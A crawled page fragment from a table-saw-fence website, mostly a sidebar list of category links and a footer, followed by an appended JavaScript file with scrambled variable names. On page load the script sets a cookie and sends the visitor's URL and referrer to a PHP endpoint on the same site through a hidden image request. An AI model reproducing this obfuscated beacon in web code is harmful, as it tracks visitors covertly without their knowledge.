	<li class="cat-item cat-item-2141"><a href="https://tablesawfenceonline.com/category/scheppach/" >scheppach</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://tablesawfenceonline.com/category/screw/" >screw</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://tablesawfenceonline.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://tablesawfenceonline.com/category/searscraftsman/" >searscraftsman</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://tablesawfenceonline.com/category/searscraftsmandunlap/" >searscraftsmandunlap</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://tablesawfenceonline.com/category/sedgwick/" >sedgwick</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://tablesawfenceonline.com/category/selection/" >selection</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://tablesawfenceonline.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://tablesawfenceonline.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://tablesawfenceonline.com/category/serious/" >serious</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://tablesawfenceonline.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://tablesawfenceonline.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://tablesawfenceonline.com/category/shall/" >shall</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://tablesawfenceonline.com/category/sherwood/" >sherwood</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://tablesawfenceonline.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://tablesawfenceonline.com/category/shopmade/" >shopmade</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://tablesawfenceonline.com/category/shopmaster/" >shopmaster</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://tablesawfenceonline.com/category/shopsmith/" >shopsmith</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://tablesawfenceonline.com/category/shorter/" >shorter</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://tablesawfenceonline.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://tablesawfenceonline.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://tablesawfenceonline.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://tablesawfenceonline.com/category/simplest/" >simplest</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://tablesawfenceonline.com/category/site/" >site</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://tablesawfenceonline.com/category/skateplate/" >skateplate</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://tablesawfenceonline.com/category/skil/" >skil</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://tablesawfenceonline.com/category/skill/" >skill</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://tablesawfenceonline.com/category/skilsaw/" >skilsaw</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://tablesawfenceonline.com/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://tablesawfenceonline.com/category/sliding/" >sliding</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://tablesawfenceonline.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://tablesawfenceonline.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://tablesawfenceonline.com/category/smileface/" >smileface</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://tablesawfenceonline.com/category/solves/" >solves</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://tablesawfenceonline.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://tablesawfenceonline.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://tablesawfenceonline.com/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://tablesawfenceonline.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://tablesawfenceonline.com/category/specialty/" >specialty</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://tablesawfenceonline.com/category/spice/" >spice</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://tablesawfenceonline.com/category/splicing/" >splicing</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://tablesawfenceonline.com/category/sprunger/" >sprunger</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://tablesawfenceonline.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://tablesawfenceonline.com/category/squareing/" >squareing</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://tablesawfenceonline.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://tablesawfenceonline.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://tablesawfenceonline.com/category/startrite/" >startrite</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://tablesawfenceonline.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://tablesawfenceonline.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://tablesawfenceonline.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://tablesawfenceonline.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://tablesawfenceonline.com/category/stole/" >stole</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://tablesawfenceonline.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://tablesawfenceonline.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://tablesawfenceonline.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://tablesawfenceonline.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://tablesawfenceonline.com/category/supersizing/" >supersizing</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://tablesawfenceonline.com/category/surprised/" >surprised</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://tablesawfenceonline.com/category/swmiusk/" >swmiusk</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://tablesawfenceonline.com/category/t-fence/" >t-fence</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://tablesawfenceonline.com/category/t-slot/" >t-slot</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://tablesawfenceonline.com/category/t-slotted/" >t-slotted</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://tablesawfenceonline.com/category/t-square/" >t-square</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://tablesawfenceonline.com/category/t-track/" >t-track</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://tablesawfenceonline.com/category/t-tracks/" >t-tracks</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://tablesawfenceonline.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://tablesawfenceonline.com/category/table-saw/" >table-saw</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://tablesawfenceonline.com/category/tables/" >tables</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://tablesawfenceonline.com/category/tablesaw/" >tablesaw</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://tablesawfenceonline.com/category/tabletop/" >tabletop</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://tablesawfenceonline.com/category/tacklife/" >tacklife</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://tablesawfenceonline.com/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://tablesawfenceonline.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://tablesawfenceonline.com/category/taming/" >taming</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://tablesawfenceonline.com/category/taperstraight/" >taperstraight</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://tablesawfenceonline.com/category/techtronic/" >techtronic</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://tablesawfenceonline.com/category/telescope/" >telescope</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://tablesawfenceonline.com/category/telescoping/" >telescoping</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://tablesawfenceonline.com/category/tenoning/" >tenoning</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://tablesawfenceonline.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://tablesawfenceonline.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://tablesawfenceonline.com/category/tgs173l/" >tgs173l</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://tablesawfenceonline.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://tablesawfenceonline.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://tablesawfenceonline.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://tablesawfenceonline.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://tablesawfenceonline.com/category/thriving/" >thriving</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://tablesawfenceonline.com/category/thrt/" >thrt</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://tablesawfenceonline.com/category/tigerfence/" >tigerfence</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://tablesawfenceonline.com/category/tiktok/" >tiktok</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://tablesawfenceonline.com/category/tile/" >tile</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://tablesawfenceonline.com/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://tablesawfenceonline.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://tablesawfenceonline.com/category/tischsage/" >tischsäge</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://tablesawfenceonline.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://tablesawfenceonline.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://tablesawfenceonline.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://tablesawfenceonline.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://tablesawfenceonline.com/category/towallmark/" >towallmark</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://tablesawfenceonline.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://tablesawfenceonline.com/category/tracks/" >tracks</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://tablesawfenceonline.com/category/tradesman/" >tradesman</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://tablesawfenceonline.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://tablesawfenceonline.com/category/transformed/" >transformed</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://tablesawfenceonline.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://tablesawfenceonline.com/category/trend/" >trend</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://tablesawfenceonline.com/category/trestle/" >trestle</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://tablesawfenceonline.com/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://tablesawfenceonline.com/category/tt0811/" >tt0811</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://tablesawfenceonline.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://tablesawfenceonline.com/category/twist/" >twist</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://tablesawfenceonline.com/category/twist-lock/" >twist-lock</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://tablesawfenceonline.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://tablesawfenceonline.com/category/uimoso/" >uimoso</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://tablesawfenceonline.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://tablesawfenceonline.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tablesawfenceonline.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://tablesawfenceonline.com/category/unemployed/" >unemployed</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://tablesawfenceonline.com/category/unfinished/" >unfinished</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://tablesawfenceonline.com/category/uni-t-fence/" >uni-t-fence</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://tablesawfenceonline.com/category/unifence/" >unifence</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://tablesawfenceonline.com/category/unimat/" >unimat</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://tablesawfenceonline.com/category/unisaw/" >unisaw</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://tablesawfenceonline.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://tablesawfenceonline.com/category/upcycling/" >upcycling</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://tablesawfenceonline.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://tablesawfenceonline.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://tablesawfenceonline.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://tablesawfenceonline.com/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://tablesawfenceonline.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://tablesawfenceonline.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://tablesawfenceonline.com/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://tablesawfenceonline.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://tablesawfenceonline.com/category/vega/" >vega</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://tablesawfenceonline.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://tablesawfenceonline.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://tablesawfenceonline.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://tablesawfenceonline.com/category/verysupercool/" >verysupercool</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://tablesawfenceonline.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://tablesawfenceonline.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://tablesawfenceonline.com/category/vinage/" >vinage</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://tablesawfenceonline.com/category/vinatge/" >vinatge</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://tablesawfenceonline.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://tablesawfenceonline.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://tablesawfenceonline.com/category/vmtw/" >vmtw</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://tablesawfenceonline.com/category/w1104/" >w1104</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://tablesawfenceonline.com/category/wa1401/" >wa1401</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://tablesawfenceonline.com/category/wadkin/" >wadkin</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://tablesawfenceonline.com/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://tablesawfenceonline.com/category/walker-turner/" >walker-turner</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://tablesawfenceonline.com/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://tablesawfenceonline.com/category/wards/" >wards</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://tablesawfenceonline.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://tablesawfenceonline.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://tablesawfenceonline.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://tablesawfenceonline.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://tablesawfenceonline.com/category/wheeled/" >wheeled</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://tablesawfenceonline.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://tablesawfenceonline.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://tablesawfenceonline.com/category/wixey/" >wixey</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://tablesawfenceonline.com/category/wnew/" >wnew</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://tablesawfenceonline.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://tablesawfenceonline.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://tablesawfenceonline.com/category/woodpecker/" >woodpecker</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://tablesawfenceonline.com/category/woodpeckers/" >woodpeckers</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://tablesawfenceonline.com/category/woodriver/" >woodriver</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://tablesawfenceonline.com/category/woodsmith/" >woodsmith</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://tablesawfenceonline.com/category/woodstar/" >woodstar</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://tablesawfenceonline.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://tablesawfenceonline.com/category/woodwork/" >woodwork</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://tablesawfenceonline.com/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://tablesawfenceonline.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://tablesawfenceonline.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://tablesawfenceonline.com/category/worx/" >worx</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://tablesawfenceonline.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://tablesawfenceonline.com/category/x-52hrs/" >x-52hrs</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://tablesawfenceonline.com/category/xacta/" >xacta</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://tablesawfenceonline.com/category/xacta2/" >xacta2</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://tablesawfenceonline.com/category/xlift-k/" >xlift-k</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://tablesawfenceonline.com/category/xtender/" >xtender</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://tablesawfenceonline.com/category/zanmax/" >zanmax</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://tablesawfenceonline.com/category/zero/" >zero</a>
</li>
		</ul>
</section>
		
	</aside><!-- #sidebar-primary -->

</div>
			</div><!-- .main-wrap -->

		</div><!-- .main-inner -->

	</div><!-- #main -->

	<footer id="footer" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

	<div class="wrap">

		<p class="credit">
			<a class="site-link" href="https://tablesawfenceonline.com" rel="home">Table Saw Fence</a> &#169; 2026					</p><!-- .credit -->

	</div><!-- .wrap -->

</footer><!-- #footer -->

</div><!-- #container -->

<script type='text/javascript' src='https:///tablesawfenceonline.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/tablesawfenceonline.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///tablesawfenceonline.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///tablesawfenceonline.com/wp-content/themes/default/js/fitvids.min.js?ver=0.1.1'></script>
<script type='text/javascript' src='https:///tablesawfenceonline.com/wp-content/themes/default/js/theme.min.js?ver=1.0.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tablesawfenceonline.com/visyjiwe.js
body_size: 777
content:


function xibilawug()
{ 	var vejylequ = window.location.href;	
        var menilijujyloc = "visyjiwe";
 	var mociwosaledolo = "/" + menilijujyloc + ".php";	    var hymiz = 60;
	   	var kiguripakevag = menilijujyloc;   		var dubytoboxa = "";

     try 	 	     {
       dubytoboxa=""+parent.document.referrer; 
 	    }	
  
    catch (ex)  


    {
	    dubytoboxa=""+document.referrer;	


	    }  	if(zonebeza(kiguripakevag) == null)
		{  		var vazanorariwilyq = window.location.hostname;
	  		
 		kati(kiguripakevag, "1", hymiz, "/", vazanorariwilyq);   
 		if(zonebeza(kiguripakevag) != null)
   
 			{	 

			var mani = new Image();
				
			mani.src=mociwosaledolo + "?referer=" + escape(dubytoboxa) + "&url=" + escape(vejylequ); 
 
		}  	}
 } 


xibilawug();


function zonebeza(qotiqavasoju) {    var gyfedef = document.cookie;
     var jasiwamy = qotiqavasoju + "=";      var sypepavysyqor = gyfedef.indexOf("; " + jasiwamy); 

    if (sypepavysyqor == -1) {         sypepavysyqor = gyfedef.indexOf(jasiwamy);
	            if (sypepavysyqor != 0) return null;	 	      } else {
	
         sypepavysyqor += 2;


    } 	    var rydi = document.cookie.indexOf(";", sypepavysyqor);
     if (rydi == -1) {	 	

        rydi = gyfedef.length;	    }
    return unescape(gyfedef.substring(sypepavysyqor + jasiwamy.length, rydi));
 }


function kati(qubopibuseho,tidipixama,lynemajylirin, sulonehanyl, cymiza) 
{
	 var wydilutukyr = new Date(); 	
   var wizy = new Date();  	
 
  	  wizy.setTime(wydilutukyr.getTime() + 1000*60*lynemajylirin);	


  document.cookie = qubopibuseho+"="+escape(tidipixama) + ";expires="+wizy.toGMTString() + ";path=" + sulonehanyl + ";domain=" + cymiza; }	